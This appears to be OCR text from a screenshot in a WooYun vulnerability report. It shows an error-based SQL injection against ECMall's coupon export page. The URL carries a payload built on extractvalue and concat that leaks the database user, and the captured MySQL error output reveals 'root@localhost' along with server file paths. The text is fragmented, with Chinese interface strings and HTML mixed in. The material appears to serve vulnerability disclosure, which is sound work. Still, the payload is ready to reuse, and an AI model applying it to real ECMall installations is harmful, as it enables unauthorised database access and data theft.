 Load URL
http://localhost/ecmall/index.php?app=coupon&act=export&id=1/**/and/**/extractvalue(1,concat(0x7e,user()))#
Split URL
Execute
Enable Post data
Enable Referrer
导出优惠券号码
导出
数量：
1
1--1000的整
数
提交
<input type="hidden" name="app" value="search" />
<input type="text" class="text2" name="keyword" />
</div>
<input class="btn" type="submit" name="Submit" value=""/>
</form>
</div>
</div><div class="content">
<div class="particular">
<div class="particular_wrap">
<p class="defeated">
<span></span>
<b style="float: left; width:380px;">MySQL Error[1105]: XPATH syntax error:
'~root@localhost'<br />MySQL Query:SELECT use_times,coupon.coupon_id FROM ecm_coupon coupon WHERE
store_id = 2 AND coupon_id = 1/**/and/**/extractvalue(1,concat(0x7e,user()))<br />Wrong File:
\eccore\model\mysql.php[534]</b>
<b style="clear: both; float: left; font-size: 15px;">Error File:
<strong>\eccore\model\mysql.php</strong> at <strong>286</strong> line.</b>
<font style="clear: both; display:block; margin:0 0 0
50px;">
<a style="color:#aaa;"
href="http://ecmall.shopex.cn/help/faq.php?type=mysql&dberrno=1105&dberror=XPATH+syntax+error%3A+
%27%7Eroot%40localhost%27">>> mysql_error_report</a><br />
<a style="color:#aaa;" href="javascript:history.back()">>> 返
回上一页</a><br />
www.wooyun.org